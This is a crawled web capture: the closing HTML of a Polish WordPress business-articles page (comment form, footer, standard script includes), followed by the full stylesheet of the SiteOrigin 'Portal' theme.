<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='109' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="155"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			</div><!-- #single-comments-wrapper -->
		
	
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


	</div><!-- #main .site-main -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
		<div class="social-links">
			<a href="#" class="social-twitter" ><img src="http://artykuly.firmowe.mazowsze.pl/wp-content/themes/portal/images/social/twitter.png" /></a><a href="#" class="social-facebook" ><img src="http://artykuly.firmowe.mazowsze.pl/wp-content/themes/portal/images/social/facebook.png" /></a><a href="#" class="social-dribbble" ><img src="http://artykuly.firmowe.mazowsze.pl/wp-content/themes/portal/images/social/dribbble.png" /></a>		</div>

		<div class="site-info" >
			Copyright Artykuły firmowe Mazowsze - Theme By <a href="http://siteorigin.com">SiteOrigin</a>		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='http://artykuly.firmowe.mazowsze.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.firmowe.mazowsze.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://artykuly.firmowe.mazowsze.pl/wp-content/themes/portal/style.css?ver=1.0.5
body_size: 7351
content:
/*
Theme Name: Portal
Author: SiteOrigin
Author URI: http://siteorigin.com/
Theme URI: http://siteorigin.com/theme/portal/
Description: At its core, Portal is a minimal blog theme, but it'll work perfectly as photography and portfolio theme. It integrates with our Page Builder plugin, so you can use it to build anything from a single landing page to a full business website. We built Portal with speed in mind. It ships with fully optimized Javascript and image spritemaps - drastically cutting load times.
Version: 1.0.5
License: GNU General Public License 2.0
License URI: license.txt
Tags: flexible-width, custom-background, custom-menu, featured-images, theme-options, threaded-comments, translation-ready
*/

/* =Reset
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */ 
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */ 
}

body {
	background: #fff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: separate; /* tables still need 'cellspacing="0"' in the markup */ 
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0; /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */ 
}

a img {
	border: 0;
}

/* =Global
----------------------------------------------- */

/* Consistent fonts across all elements */

body,
button,
input,
select,
textarea {
	color: #333;
	font-family: 'Noto Sans', sans-serif;
	font-size: 15px;
	line-height: 1.5em;
}

/* Links */

a {
	color: #2a8fbd;
}

/* Headings */

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

hr {
	height: 1px;
	
	background-color: #ccc;
	border: 0;
	margin-bottom: 1.5em;
}

/* Text elements */

p {
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: "Courier New", Courier, mono;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	position: relative;
	height: 0;
	
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
	
}

sub {
	top: .5ex;
	
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

figure {
	margin: 0;
}

table {
	width: 100%;
	
	margin: 0 0 1.5em 0;
}

th {
	font-weight: bold;
}

button,
input,
select,
textarea {
	*vertical-align: middle;
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 100%; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */ 
	margin: 0; /* Improves appearance and consistency in all browsers */ 
	vertical-align: baseline;
}

button,
input {
	*overflow: visible;
	line-height: normal; /* Corrects inner spacing displayed oddly in IE6/7 */ 
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #3f4043;
	background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #2e2f32), color-stop(1, #505154));
	background: -ms-linear-gradient(bottom, #2e2f32, #505154);
	background: -moz-linear-gradient(center bottom, #2e2f32 0%, #505154 100%);
	background: -o-linear-gradient(#505154, #2e2f32);
	border-bottom: solid 1px #0d1012;
	border-left: solid 1px #18191b;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border-right: solid 1px #18191b;
	border-top: solid 1px #1f2122;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), inset 0 -1px 0 rgba(0,0,0,0.05), 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), inset 0 -1px 0 rgba(0,0,0,0.05), 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), inset 0 -1px 0 rgba(0,0,0,0.05), 0 1px 2px rgba(0,0,0,0.1);
	color: white;
	cursor: pointer;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#505154', endColorstr='#2e2f32', GradientType=0);
	padding: 10px 30px;
	text-decoration: none;
	text-shadow: 0 1px 0 #000000;
}

button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #444549;
	background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #333438), color-stop(1, #55565a));
	background: -ms-linear-gradient(bottom, #333438, #55565a);
	background: -moz-linear-gradient(center bottom, #333438 0%, #55565a 100%);
	background: -o-linear-gradient(#55565a, #333438);
	border-bottom: solid 1px #141618;
	border-left: solid 1px #1d1e21;
	border-right: solid 1px #1d1e21;
	border-top: solid 1px #242629;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#55565a', endColorstr='#333438', GradientType=0);
}

button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	background: #393a3d;
	background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #3d3e41), color-stop(1, #353538));
	background: -ms-linear-gradient(bottom, #3d3e41, #353538);
	background: -moz-linear-gradient(center bottom, #3d3e41 0%, #353538 100%);
	background: -o-linear-gradient(#353538, #3d3e41);
	border-bottom: solid 1px #03070a;
	border-left: solid 1px #121416;
	border-right: solid 1px #121416;
	border-top: solid 1px #191b1d;
	-webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.2), inset 0 1px 0 rgba(0,0,0,0.05);
	-moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.2), inset 0 1px 0 rgba(0,0,0,0.05);
	box-shadow: inset 0 -1px 0 rgba(255,255,255,0.2), inset 0 1px 0 rgba(0,0,0,0.05);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#353538', endColorstr='#3d3e41', GradientType=0);
}

input[type="checkbox"],
input[type="radio"] {
	-ms-box-sizing: border-box; /* Addresses excess padding in IE8/9 */ 
	-moz-box-sizing: border-box; /* Addresses excess padding in IE8/9 */ 
	-webkit-box-sizing: border-box; /* Addresses excess padding in IE8/9 */ 
	box-sizing: border-box;
	padding: 0; /* Addresses excess padding in IE8/9 */ 
}

input[type="search"] {
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

input[type="search"]::-webkit-search-decoration {
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0; /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */ 
	padding: 0;
}

input[type=text],
input[type=email],
input[type=password],
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #666;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=password]:focus,
textarea:focus {
	color: #111;
}

input[type=text],
input[type=email],
input[type=password] {
	padding: 3px;
}

textarea {
	overflow: auto; /* Improves readability and alignment in all browsers */ 
	vertical-align: top;
}

/* Alignment */

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */

.assistive-text {
	position: absolute !important;
	
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */ 
	clip: rect(1px, 1px, 1px, 1px);
}

.page-links {
	clear: both;
}

.site-title a {
	color: inherit;
}

/* =The top information bar
----------------------------------------------- */

#top-information {
	width: 1150px;
	
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	display: block;
	margin: 0 auto;
	padding: 25px 10px;
	text-align: right;
	zoom: 1;
}

#top-information:before {
	content: '';
	display: block;
}

#top-information:after {
	clear: both;
	content: '';
	display: table;
}

#top-information #searchform {
	float: right;
}

#top-information #searchform #s {
	background: #ffffff;
	background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #ffffff), color-stop(1, #f0f0f0));
	background: -ms-linear-gradient(bottom, #ffffff, #f0f0f0);
	background: -moz-linear-gradient(center bottom, #ffffff 0%, #f0f0f0 100%);
	background: -o-linear-gradient(#f0f0f0, #ffffff);
	border-color: #B4B4B4;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f0f0f0', endColorstr='#ffffff', GradientType=0);
	font-size: 12px;
	padding: 4px 8px;
}

#top-information #searchform #searchsubmit {
	background: #505050;
	background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #404040), color-stop(1, #5f5f5f));
	background: -ms-linear-gradient(bottom, #404040, #5f5f5f);
	background: -moz-linear-gradient(center bottom, #404040 0%, #5f5f5f 100%);
	background: -o-linear-gradient(#5f5f5f, #404040);
	border-bottom: solid 1px #1f1f1f;
	border-left: solid 1px #282828;
	border-right: solid 1px #282828;
	border-top: solid 1px #303030;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5f5f5f', endColorstr='#404040', GradientType=0);
	font-size: 12px;
	padding: 4px 12px;
}

#top-information #contact-text {
	color: #505050;
	float: left;
	font-size: 13px;
	margin: 3px 0;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}

body.responsive #top-information {
	width: auto;
	
	max-width: 1150px;
}

@media only screen and (max-width: 680px) {
	
	body.responsive #top-information {
		text-align: center;
	}

	body.responsive #top-information #searchform {
		display: block;
		float: none;
	}

	body.responsive #top-information #contact-text {
		display: block;
		float: none;
		margin-bottom: 20px;
	}

}

/* =The Header and Page Container
----------------------------------------------- */

#masthead {
	background: #FAFAFA;
	border-bottom: 1px solid #E0E0E0;
	margin: -50px -50px 40px -50px;
	padding: 45px 50px;
	zoom: 1;
}

#masthead:before {
	content: '';
	display: block;
}

#masthead:after {
	clear: both;
	content: '';
	display: table;
}

#masthead hgroup {
	display: inline-block;
	float: right;
}

#masthead hgroup h1 {
	color: #4B4B4B;
	font-size: 27px;
	line-height: 1em;
	margin-bottom: 2px;
}

#masthead hgroup h1 a {
	color: inherit;
	text-decoration: none;
}

#masthead hgroup h2 {
	color: #555555;
	font-size: 12px;
}

@media only screen and (max-width: 680px) {
	
	body.responsive #masthead {
		margin-left: -4.3478260869565215%;
		margin-right: -4.3478260869565215%;
		padding-bottom: 35px;
	}

	body.responsive #masthead hgroup {
		display: block;
		float: none;
		margin-bottom: 30px;
		text-align: center;
	}

	body.responsive #masthead .main-navigation-float {
		display: none;
	}

}

#page {
	width: 1150px;
	
	background: white;
	border-top: 5px solid #2A8FBD;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.25);
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 auto;
	margin-bottom: 60px;
	padding: 50px;
}

#page.top-margin {
	margin-top: 60px;
}

body.responsive #page {
	width: auto;
	
	max-width: 1150px;
}

@media only screen and (max-width: 1150px) {
	
	body.responsive #page {
		width: auto;
		
		padding-left: 4.3478260869565215%;
		padding-right: 4.3478260869565215%;
	}

}

@media only screen and (max-width: 680px) {
	
	body.responsive #page {
		width: auto;
		
		padding-left: 20px;
		padding-right: 20px;
	}

}

#home-title {
	margin-bottom: 60px;
}

#home-page-slider {
	margin: 0 0 50px 0;
}

/* =Menu
----------------------------------------------- */

.main-navigation-float {
	width: 80px;
	height: 25px;
	
	float: left;
	margin-bottom: -0.5em;
}

.main-navigation {
	clear: left;
	font-size: 13px;
	line-height: 1em;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	position: relative;
	
	display: inline-block;
	margin-right: 2.5em;
}

.main-navigation li:last-child {
	margin-right: 0;
}

.main-navigation a {
	color: #606060;
	display: block;
	padding-bottom: 20px;
	text-decoration: none;
}

.main-navigation ul {
}

.main-navigation ul ul {
	position: absolute;
	top: 100%;
	left: 50%;
	
	display: none; /* Second level menu items */ 
	margin-left: -90px;
	z-index: 99999;
}

.main-navigation ul ul:before {
	position: absolute;
	top: -6px;
	left: 50%;
	width: 17px;
	height: 6px;
	
	background: url(images/sprites/menu-pointer.png);
	content: '';
	display: block;
	margin-left: -8px;
}

.main-navigation ul ul li {
	margin-right: 0;
}

.main-navigation ul ul ul {
	top: 0;
	left: 100%;
	
	margin-left: 0;
}

.main-navigation ul ul ul:before {
	display: none;
}

.main-navigation ul ul a {
	width: 180px;
	
	background: #1c1c1c;
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #EEEEEE;
	padding: 20px;
}

.main-navigation ul ul a:hover {
	background: #1f1f1f;
	color: #FFF;
}

.main-navigation ul li:hover > ul {
	display: block;
}

.main-navigation .menu-mobilenav-container ul {
	text-align: center;
}

.main-navigation .menu-mobilenav-container .mobilenav-main-link {
	font-weight: bold;
}

@media only screen and (max-width: 680px) {
	
	body.responsive .main-navigation a {
		padding: 10px 0;
	}

}

/* =Archives
----------------------------------------------- */

.page-header {
	background: #FBFBFB;
	background: #fbfbfb;
	background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #fbfbfb), color-stop(1, #ffffff));
	background: -ms-linear-gradient(bottom, #fbfbfb, #ffffff);
	background: -moz-linear-gradient(center bottom, #fbfbfb 0%, #ffffff 100%);
	background: -o-linear-gradient(#ffffff, #fbfbfb);
	border-bottom: 1px solid #E6E6E6;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#fbfbfb', GradientType=0);
	margin: -40px -50px 40px -50px;
	padding: 40px 50px;
}

.page-header h1.page-title {
	color: #505050;
	font-size: 20px;
	line-height: 1em;
}

article.sticky {
}

/* =Single Post
----------------------------------------------- */

article.entry {
	position: relative;
	
}

article.entry .entry-header {
	margin-bottom: 38px;
}

article.entry .entry-header h1.entry-title {
	color: #3f3f3f;
	font-size: 42px;
	font-weight: 700;
	line-height: 1.2em;
	text-align: center;
}

article.entry .entry-header h1.entry-title a {
	color: inherit;
	text-decoration: none;
}

article.entry .entry-header .entry-meta {
	color: #999999;
	font-family: "Noto Serif", serif;
	font-size: 13px;
	font-style: italic;
	margin-bottom: 0;
	margin-top: 5px;
	text-align: center;
}

article.entry .entry-header .entry-meta a {
	color: #777777;
	text-decoration: none;
}

article.entry .entry-header .entry-meta.no-title {
	margin-top: 0px;
}

@media only screen and (max-width: 680px) {
	
	article.entry .entry-header h1.entry-title {
		font-size: 31.5px;
	}

	article.entry .entry-header .entry-meta {
		font-size: 11.700000000000001px;
	}

}

article.entry .entry-thumbnail {
	background: #222222;
	margin: 0 0 40px 0;
	text-align: center;
}

article.entry .entry-thumbnail .wp-post-image {
	height: auto;
	
	display: block;
	margin: 0 auto;
	max-width: 100%;
}

article.entry .entry-thumbnail > a {
	display: block;
}

article.entry .entry-thumbnail .mejs-container {
	margin: 0 auto;
	max-width: 100%;
}

article.entry .entry-thumbnail video {
	width: 100%;
	height: 100%;
	
}

article.entry .entry-thumbnail.loading {
	background: #222222 url(images/ajax-loader.gif) center center no-repeat;
}

article.entry .entry-content {
	color: #606060;
	margin: 0 auto;
	max-width: 680px;
}

article.entry footer.entry-meta {
	color: #999;
	margin: 40px auto 0 auto;
	max-width: 680px;
}

article.entry footer.entry-meta a {
	color: #666;
}

article.entry .decoration {
	position: absolute;
	bottom: 0;
	left: 50%;
	width: 90px;
	
	border-bottom: 1px solid #DDD;
	margin-left: -45px;
}

.archive article.post,
.loop-default article.post {
	margin-bottom: 60px;
	padding-bottom: 60px;
}

/* Full width templates */

.page-template-template-full-php article.page .entry-content,
.page-template-premiumtemplate-notitle-php article.page .entry-content {
	max-width: 100%;
}

/* =Entry Content
----------------------------------------------- */

/* Styles for actual content */

.entry-header {
	zoom: 1;
}

.entry-header:before {
	content: '';
	display: block;
}

.entry-header:after {
	clear: both;
	content: '';
	display: table;
}

.entry-content {
	line-height: 1.6em; /* WordPress Images */ 
	zoom: 1;
}

.entry-content:before {
	content: '';
	display: block;
}

.entry-content:after {
	clear: both;
	content: '';
	display: table;
}

.entry-content p,
.entry-content > ul,
.entry-content > li,
.entry-content > dl {
	margin: 2em 0;
}

.entry-content > *:last-child {
	margin-bottom: 0;
}

.entry-content > *:first-child {
	margin-top: 0;
}

.entry-content blockquote {
	font-family: "Noto Serif" serif;
	font-style: italic;
	margin: 2em 0 2em 1.5em;
}

.entry-content blockquote cite {
	font-family: "Noto sans" sans-serif;
	font-weight: bold;
}

.entry-content blockquote p:first-child {
	margin-top: 0;
}

.entry-content blockquote p:last-child {
	margin-bottom: 0;
}

.entry-content figcaption.quote-caption {
	font-family: "Noto sans" sans-serif;
	font-weight: bold;
	margin-left: 1.5em;
	margin-top: -1em;
}

.entry-content pre {
	background: white;
	border: 1px solid #E0E0E0;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
	font-family: "Courier New", Courier, mono;
	overflow-x: auto;
	padding: 10px;
}

.entry-content code {
	font-family: "Courier New", Courier, mono;
}

.entry-content sup,
.entry-content sub {
	position: relative;
	height: 0;
	
	line-height: 1;
	vertical-align: baseline;
}

.entry-content sup {
	bottom: 1ex;
	
}

.entry-content sub {
	top: .5ex;
	
}

.entry-content .gallery {
	margin: 25px 0 !important;
}

.entry-content .gallery .gallery-item {
	margin-bottom: 0 !important;
	margin-top: 0 !important;
}

.entry-content .gallery .gallery-icon {
	line-height: 0;
	margin-bottom: 0 !important;
}

.entry-content .gallery img {
	border: none !important;
}

.entry-content .gallery .gallery-caption {
	margin: 10px !important;
	padding-left: 0 !important;
}

.entry-content table {
	width: 100%;
	
}

.entry-content img {
	height: auto;
	
	max-width: 100%;
}

.entry-content .wp-caption {
	border: 1px solid #E0E0E0;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 2em;
	max-width: 100%;
	padding: 8px;
	text-align: center;
}

.entry-content .wp-caption:first-child {
	margin-top: 25px;
}

.entry-content .wp-caption p.wp-caption-text {
	font-size: 0.8em;
	line-height: 1.4em;
	margin: 0;
	margin-top: 0.25em;
}

.entry-content .alignleft {
	margin: 0 2em 2em 0; /* This is also styled on a global level */ 
}

.entry-content .alignright {
	margin: 0 0 2em 2em; /* This is also styled on a global level */ 
}

.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.entry-content ul {
	list-style-type: square;
}

.entry-content ol {
	list-style-type: decimal;
}

.entry-content ol ol {
	list-style-type: upper-alpha;
}

.entry-content ol ol ol {
	list-style-type: lower-roman;
}

.entry-content ul li,
.entry-content ol li {
	margin-left: 1.5em;
}

.entry-content dl dt {
	font-weight: bold;
	margin-bottom: 5px;
}

.entry-content dl dd {
	margin-bottom: 10px;
	padding-left: 20px;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	margin: 1em 0;
}

.entry-content h1 {
	font-size: 1.8em;
}

.entry-content h2 {
	font-size: 1.65em;
}

.entry-content h3 {
	font-size: 1.5em;
}

.entry-content h4 {
	font-size: 1.35em;
}

.entry-content h5 {
	font-size: 1.2em;
}

.entry-content h6 {
	font-size: 0.9em;
}

.entry-content embed,
.entry-content iframe,
.entry-content object {
	max-width: 100%;
}

.entry-content > *:last-child {
	margin-bottom: 0;
}

/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
	margin: 0 0 40px;
	overflow: hidden;
}

.site-content .nav-previous {
	width: 50%;
	
	float: left;
}

.site-content .post-navigation {
	margin: 40px auto;
	max-width: 680px;
}

.site-content .nav-next {
	width: 50%;
	
	float: right;
	text-align: right;
}

/* =Comments
----------------------------------------------- */

#comments-title,
#reply-title {
	font-size: 20px;
	font-weight: bold;
	line-height: 1em;
	margin-bottom: 20px;
}

#comments {
	margin: 40px auto 0 auto;
	max-width: 680px;
}

#comments .commentlist {
	list-style: none;
	margin: 0 0 40px 0;
}

#comments .commentlist .children {
	list-style: none;
	margin-left: 95px;
}

#comments .commentlist article {
	background: #F9F9F9;
	margin-bottom: 30px;
	padding: 20px;
}

#comments .commentlist article .avatar {
	float: left;
}

#comments .commentlist article .comment-author,
#comments .commentlist article .awaiting-moderation,
#comments .commentlist article .comment-meta,
#comments .commentlist article .comment-content {
	margin-left: 75px;
}

#comments .commentlist article .comment-author {
	color: #666;
	font-size: 14px;
	font-weight: bold;
	line-height: 1em;
	margin-bottom: 5px;
}

#comments .commentlist article .comment-author a {
	color: inherit;
	text-decoration: none;
}

#comments .commentlist article .comment-author cite {
	font-style: normal;
}

#comments .commentlist article .comment-meta {
	color: #999;
	font-size: 13px;
	line-height: 1em;
	margin-bottom: 10px;
}

#comments .commentlist article .comment-meta a {
	color: inherit;
	text-decoration: none;
}

#comments .commentlist article .comment-meta .support {
	display: inline-block;
	margin-left: 15px;
}

#comments .commentlist article .awaiting-moderation {
	display: block;
	margin-bottom: 10px;
}

#comments .commentlist .bypostauthor {
}

#commentform label {
	width: 25%;
	
	display: block;
	float: left;
	margin-top: 2px; /* Change the comment by the post author */ 
}

#commentform input,
#commentform textarea {
	width: 75%;
	
	float: left;
	font-size: 13px;
	padding: 10px;
}

#commentform textarea {
	padding: 10px;
}

#commentform input {
	padding: 7px 10px;
}

#commentform p {
	margin-bottom: 20px;
	zoom: 1;
}

#commentform p:before {
	content: '';
	display: block;
}

#commentform p:after {
	clear: both;
	content: '';
	display: table;
}

#commentform p.form-submit {
	margin-bottom: 0;
}

#commentform #submit {
	width: auto;
	
	padding: 10px 30px;
}

#commentform .form-allowed-tags,
#commentform .form-allowed-tags code,
#commentform .comment-notes {
	color: #999;
	font-size: 0.8em;
}

#commentform .logged-in-as {
	color: #999;
	font-size: 0.8em;
	margin-bottom: 10px;
	text-align: right;
}

#commentform .required {
	color: #A40802;
}

@media (max-width: 680px) {
	
	body.responsive #commentform label,
	body.responsive #commentform input,
	body.responsive #commentform textarea {
		width: 100%;
		
		-webkit-box-shadow: border-box;
		-moz-box-shadow: border-box;
		box-shadow: border-box;
		display: block;
		float: none;
	}

	body.responsive #commentform label {
		margin-bottom: 10px;
	}

}

/* =Sidebars and Asides
----------------------------------------------- */

#colophon {
	position: relative;
	
	background: #343538;
	border-bottom: 1px solid #1e2022;
	margin: 50px -50px -50px -50px;
	padding: 40px 50px;
	zoom: 1;
}

#colophon:before {
	content: '';
	display: block;
}

#colophon:after {
	clear: both;
	content: '';
	display: table;
}

#colophon .social-links a {
	float: left;
	margin-right: 5px;
}

#colophon .social-links a img {
	width: 32px;
	height: 32px;
	
	display: block;
}

#colophon .site-info {
	height: 1em;
	
	color: #dddddd;
	float: right;
	line-height: 1em;
	margin-bottom: -0.5em;
	padding-top: 9px;
}

#colophon .site-info a {
	color: #ffffff;
	text-decoration: none;
}

#footer-widgets {
	margin-bottom: 30px;
	margin-left: -15px;
	margin-right: -15px;
	zoom: 1;
}

#footer-widgets:before {
	content: '';
	display: block;
}

#footer-widgets:after {
	clear: both;
	content: '';
	display: table;
}

#footer-widgets aside.widget {
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #dddddd;
	float: right;
	font-weight: 200;
	margin-bottom: 0;
	padding: 0 15px;
}

#footer-widgets aside.widget .widget-title {
	color: #FFFFFF;
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 20px;
}

#footer-widgets aside.widget a {
	color: #EEEEEE;
	text-decoration: none;
}

#footer-widgets aside.widget ul,
#footer-widgets aside.widget ol {
	list-style: none;
	margin: 0;
}

#footer-widgets aside.widget ul ul,
#footer-widgets aside.widget ol ul,
#footer-widgets aside.widget ul ol,
#footer-widgets aside.widget ol ol {
	margin-right: 1em;
}

@media (max-width: 680px) {
	
	body.responsive #colophon {
		margin-left: -20px;
		margin-right: -20px;
		padding-left: 20px;
		padding-right: 20px;
	}

	body.responsive #colophon .social-links {
		display: block;
		margin-bottom: 30px;
		text-align: center;
	}

	body.responsive #colophon .social-links a {
		display: inline-block;
		float: none;
	}

	body.responsive #colophon .social-links a:last-child {
		margin-right: 0;
	}

	body.responsive #colophon .site-info {
		position: static;
		
		margin: 30px 0 0 0;
		text-align: center;
	}

	body.responsive #colophon #footer-widgets {
		margin-bottom: 30px;
		margin-left: 0px;
		margin-right: 0px;
	}

	body.responsive #colophon #footer-widgets aside.widget {
		width: 100%;
		
		float: none;
		margin-bottom: 30px;
		padding-left: 0;
		padding-right: 0;
	}

	body.responsive #colophon #footer-widgets aside.widget:last-child {
		margin-bottom: 0;
	}

}

/* =Sliders
----------------------------------------------- */

/* Resets */

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
	outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
	list-style: none;
	margin: 0;
	padding: 0;
}

/* Necessary Styles */

.flexslider {
	position: relative;
	
	margin: 0;
	padding: 0;
	zoom: 1;
}

.flexslider .slides {
	list-style: none;
	zoom: 1;
}

.flexslider .slides:before {
	content: '';
	display: block;
}

.flexslider .slides:after {
	clear: both;
	content: '';
	display: table;
}

.flexslider .slides img {
	width: 100%;
	height: auto;
	
	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	display: block;
}

.flexslider .slides .flex-caption {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	
	background: rgba(0, 0, 0, 0.5);
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #FFF;
	padding: 20px;
	text-align: center;
	text-decoration: none;
}

.flexslider .slides .flex-caption h3 {
	line-height: 1.25em;
	margin: 0;
}

.flexslider .slides > li {
	display: none;
	margin-left: 0;
}

.flexslider .flex-control-nav {
	position: absolute;
	bottom: 15px;
	left: 0;
	width: 100%;
	
	list-style: none;
	text-align: center;
}

.flexslider .flex-control-nav li {
	width: 10px;
	height: 10px;
	
	display: inline-block;
	margin: 0;
	margin-right: 2px;
	padding: 0;
	text-indent: -99999px;
}

.flexslider .flex-control-nav li a {
	width: 10px;
	height: 10px;
	
	background: url(images/sprites/slide-indicator-inactive.png);
	cursor: pointer;
	display: block;
}

.flexslider .flex-control-nav li a.flex-active {
	background: url(images/sprites/slide-indicator-active.png);
}

